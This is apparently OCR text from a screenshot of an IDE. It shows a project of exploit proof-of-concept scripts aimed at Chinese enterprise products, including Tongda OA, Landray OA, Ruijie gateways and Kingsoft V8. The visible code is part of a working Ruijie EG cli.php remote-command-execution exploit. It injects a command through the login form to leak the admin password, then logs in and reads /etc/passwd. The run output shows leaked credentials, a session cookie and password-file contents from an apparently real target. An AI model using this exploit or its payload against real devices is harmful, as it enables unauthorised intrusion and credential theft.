 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CVE_POC - 锐捷EG cli.php RCE.py
CVE_POC 锐捷EG cli.php RCE.py
1: 项目
Project
若依(RuoYi)管理系统 后台任意文件读取.py
蓝凌 OA RCE
蓝凌OA 任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
金山 V8 终端安全系统 pdf_maker.php 命令执行漏洞.py
金山 V8 终端安全系统 任意文件读取漏洞.py
锐捷EG cli.php RCE.py
锐捷EG 账号密码泄露.py
锐捷EG易网关 branch_passw.php 远程命令执行漏洞.py
锐捷EG cli.php RCE.py 锐捷EG网关 download.php 任意文件读取.py 锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py 锐捷N
25 vuln_url = target_url + "/login.php"
26 headers = {
27 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
28 "Content-Type": "application/x-www-form-urlencoded"
29 }
30 data = 'username=admin&password=admin?show+webmaster+user'
31 try:
32 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
33 response = requests.post(url=vuln_url, data=data, headers=headers, verify=False, timeout=10)
34 print("\033[36m[o] 正在执行 show webmaster user \033[0m".format(target_url))
35 if "data" in response.text and response.status_code == 200:
36 password = re.findall(r'admin (.*?)"', response.text)[0]
37 print("\033[36m[o] 成功获取, 账号密码为: admin {} \033[0m".format(password))
38 POC_2(target_url, password)
39 except Exception as e:
40 print("\033[31m[x] 请求失败:{} \033[0m".format(e))
sys.exit(0)
POC_1() try
Run: 锐捷EG cli.php RCE
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/锐捷EG cli.php RCE.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 锐捷EG网关 cli.php RCE
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://219
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为: admin sfjf01\r\r\n01. administrator rjzx2016
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=dll4mfs0l2phj3hll53re1aqk5;user=admin;
[o] 正在执行 cat /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:{"status":true,"data":["root::0:0:root:\/:\/bin\/sh","nobody:x:0:0:nobody:\/nonexistent:\/bin\/false","","rgosm:x:500:500:Linux User,,,:\/home\/rgosm:\/bin\/sh","guest:x
:\/home\/guest:\/bin\/sh","sslvpn:x:502:502:Linux User,,,:\/home\/sslvpn:\/bin\/sh","postgres:x:503:503:Linux User,,,:\/home\/postgres:\/bin\/
Process finished with exit code 0
7: Structure
avorites
PeiQi文库